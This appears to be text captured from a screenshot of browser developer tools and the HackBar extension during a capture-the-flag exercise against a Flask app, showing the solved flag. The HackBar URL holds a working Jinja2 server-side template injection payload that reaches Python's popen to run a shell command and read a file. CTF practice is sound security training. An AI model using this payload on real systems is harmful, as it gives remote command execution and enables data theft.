 I ♥ Flask & flag{5105109a-5161-49f2-82f0-21babf517887}
DEV
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat flag.txt').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"